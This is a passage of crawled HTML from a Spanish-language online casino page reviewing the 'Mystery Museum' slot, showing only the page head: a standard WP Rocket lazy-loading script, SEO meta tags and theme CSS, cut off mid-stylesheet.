

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinuponlinecasino.pe/slots/mystery-museum/
body_size: 43582
content:
<!doctype html>
<html lang="es">
<head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <meta name="format-detection" content="telephone=no">
    <meta name="format-detection" content="address=no">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="google-site-verification" content="04tRivi6xFfxp9Kw6eA1R2e8njVCFw0WOIN8SaZKjXE" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Análisis de la tragaperras Mystery Museum 2023: ¡Ganancia máxima de 17.500X!</title><style id="wpr-usedcss">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}.sc_fs_faq summary:focus{outline:0}.sc_fs_faq summary *{margin:0;display:inline;padding:0}.sc_fs_faq summary+div{overflow:hidden}.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:0.2rem 50%;transition:.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0;background:0 0;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}.sl-wrapper .sl-image img{border:0}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}.sl-wrapper .sl-image img{border:0}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0;width:100%;height:auto}.sl-wrapper .sl-image iframe{background:#000;border:0}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:1s ease-out infinite pulsate;-moz-animation:1s ease-out infinite pulsate;-ms-animation:pulsate 1s ease-out infinite;-o-animation:1s ease-out infinite pulsate;animation:1s ease-out infinite pulsate}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease .2s;transition:-ms-transform ease .2s;transition:-o-transform ease .2s;transition:-webkit-transform ease .2s;transition:transform ease .2s}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:Arial,sans-serif;color:#222;font-size:1em;line-height:1.5;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html *{max-height:1000000px}body{margin:0;position:relative;background:-webkit-gradient(linear,left top,left bottom,from(#0c0c11),color-stop(90%,#262634),to(#2e2e3e));background:-webkit-linear-gradient(top,#0c0c11 0,#262634 90%,#2e2e3e 100%);background:linear-gradient(to bottom,#0c0c11 0,#262634 90%,#2e2e3e 100%);background-color:#0c0c11;min-width:320px}a{background-color:transparent}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;border-radius:0;-webkit-appearance:none}button,select{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;border-radius:0;-webkit-appearance:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}table{border-collapse:collapse;border-spacing:0}td{padding:0}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;transition:all .2s ease-out}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;transition:all .2s ease-out}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1;transition:all .2s ease-out}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;transition:all .2s ease-out}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent}.container{max-width:1310px;padding:0 15px;margin:auto}.hidden{display:none}.wrapper:before{content:"";background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/bg-left.jpg);background-repeat:no-repeat;background-size:cover;width:330px;height:100%;background-position:50% 8%;position:fixed;top:0;left:calc(50% - 959px)}.wrapper:after{content:"";background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/bg-right.jpg);background-repeat:no-repeat;background-size:cover;background-position:50% 8%;width:330px;height:100%;position:fixed;top:0;right:calc(50% - 959px)}.header{position:fixed;top:0;left:0;right:0;background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%);padding:10px 4px 12px 25px;box-shadow:0 0 18px 16px rgba(0,0,0,.15);z-index:10}.header__top{display:flex;padding-bottom:5px}.header__btn{border:2px solid #e03d22;width:34px;height:30px;display:none;align-items:center;justify-content:center;flex-direction:column;padding:0 2px;cursor:pointer;margin-right:7px;position:relative}.header__btn i{position:absolute;top:4px;left:1px;width:90%;height:4px;background-color:#a9a9a9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.header__btn i:nth-child(2),.header__btn i:nth-child(3){top:11px}.header__btn i:last-child{top:18px}.header__btn.active i:first-child,.header__btn.active i:last-child{display:none}.header__btn.active i:nth-child(2){transform:rotate(45deg)}.header__btn.active i:nth-child(3){transform:rotate(-45deg)}.header__logo{position:absolute;left:25px;top:10px}.header__logo img{display:block;width:170px;height:60px}.header__logo img:nth-of-type(2){display:none}.header__form{margin-left:auto;display:flex}.header__inputs{display:flex}.header__buttons{display:flex;margin-left:5px}.header__bottom{display:flex;padding-top:6px;position:relative;z-index:10}.header__bottom:before{content:'';position:absolute;top:0;right:0;left:250px;height:1px;background:#656565}.header__info{display:none;font-size:17px;color:#fff;line-height:1.3;font-weight:700;text-align:center;padding:9px 10px 9px 45px}.header__bottom:before{display:none}.header__info span{color:red}.header__info a{color:#fff;text-decoration:none}.header__nav{margin:0 auto}.header__nav ul{display:flex;list-style-type:none;margin:0;padding:0}.header__nav ul+ul{display:none}.header__nav{color:#a9a9a9;font-size:20px;line-height:1.3;position:relative;font-weight:700}.header__nav li+li{margin-left:30px}.header__nav a{color:#a9a9a9;text-decoration:none;transition:all .2s ease-out;position:relative}.header__nav a:after{content:'';position:absolute;width:10px;height:10px;background:#24bb9d;border-radius:50%;top:50%;left:-20px;transform:translate(0,-50%);transition:all .2s ease-out;opacity:0}.header__nav a:hover:after{opacity:1}.header__nav a:hover{color:#fff}.header__nav a:before{display:none;content:'';position:absolute;width:27px;height:27px;top:50%;transform:translateY(-50%);background-position:center;left:10px;background-repeat:no-repeat}.header__nav a.icon10:before{background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/icon10.svg)}.header__nav a.icon11:before{background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/icon11.svg)}.header__nav a.icon12:before{background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/icon12.svg)}.header__input{width:182px;position:relative}.header__tooltip{position:absolute;top:50%;transform:translateY(-50%);right:5px;color:#fff;background:#24bb9d;width:21px;height:21px;text-align:center;line-height:22px;border-radius:50%;cursor:pointer}.header__input+.header__input{margin-left:8px}.input{display:block;width:100%;padding:0 10px;border-radius:6px;border:none;height:35px;font-size:16px;color:#767676;outline:0}.button-entry{display:block;width:100%;line-height:32px;background:-webkit-gradient(linear,left top,left bottom,from(#50c5ac),color-stop(50%,#3fa18d),to(#2e7f70));background:-webkit-linear-gradient(top,#50c5ac 0,#3fa18d 50%,#2e7f70 100%);background:linear-gradient(to bottom,#50c5ac 0,#3fa18d 50%,#2e7f70 100%);border:1px solid #55a399;color:#fff;font-size:16px;padding:1px 12px 